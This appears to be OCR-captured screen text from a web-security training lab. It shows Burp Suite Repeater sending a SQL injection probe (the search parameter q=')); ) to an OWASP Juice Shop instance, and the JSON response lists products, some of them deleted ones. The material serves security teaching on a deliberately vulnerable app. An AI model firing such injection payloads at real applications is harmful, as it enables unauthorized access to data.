 OWASP Juice Shop
Logout
Contact Us
Your Basket
English
test
About Us
GitHub
Burp Suite Professional v2.1.03 - Temporary Project - licensed to Heath Adams [single user license]
Burp Project Intruder Repeater Window Help Backslash
JSON Beautifier Software Vulnerability Scanner Deserialization Scanner Additional Scanner Checks Paramalyzer Java Serialized Payloads Upload Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Additional CSRF Checks
1 × 12 × ...
Send Cancel < > Target: https://juiceshop-tcm123.herokuapp.com ?
0 of 0
Request
Raw Params Headers Hex
GET /rest/products/search?q=')); HTTP/1.1
Host: juiceshop-tcm123.herokuapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Bearer
Connection: close
Referer: https://juiceshop-tcm123.herokuapp.com/
Cookie: language=en; cookieconsent_status=dismiss;
welcome-banner-status=dismiss
If-None-Match:
Response
Raw Headers Hex JSON Beautifier
{
"id": 9,
"name": "OWASP SSL Advanced Forensic Tool (O-Saft)",
"description": "O-Saft is an easy to use tool to show information
about SSL certificate and tests the SSL connection according given list
of ciphers and various SSL configurations. <a
href=\"https://www.owasp.org/index.php/O-Saft\"
target=\"_blank\">More...</a>",
"price": 0.01,
"image": "orange_juice.jpg",
"createdAt": "2019-10-03 00:05:27.045 +00:00",
"updatedAt": "2019-10-03 00:05:27.045 +00:00",
"deletedAt": null
},
{
"id": 10,
"name": "Christmas Super-Surprise-Box (2014 Edition)",
"description": "Contains a random selection of 10 bottles (each
500ml) of our tastiest juices and an extra fan shirt for an unbeatable
price! (Seasonal special offer! Limited availability!)",
"price": 29.99,
"image": "undefined.jpg",
"createdAt": "2019-10-03 00:05:27.045 +00:00",
"updatedAt": "2019-10-03 00:05:27.045 +00:00",
"deletedAt": "2014-12-27 00:00:00.000 +00:00"
},
{
"id": 11,
"name": "Rippertuer Special Juice",
"description": "Contains a magical collection of the rarest
fruits gathered from all around the world, like Cherymoya Annona
cherimola, Jabuticaba Myrciaria cauliflora, Bael Aegle marmelos... and
others, at an unbelievable price! <br/><span style=\"color:red;\">This
item has been made unavailable because of lack of safety
standards.</span> (This product is unsafe! We plan to remove it from
the stock!)",
"price": 16.99,
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Ready
11,971 bytes | 145 millis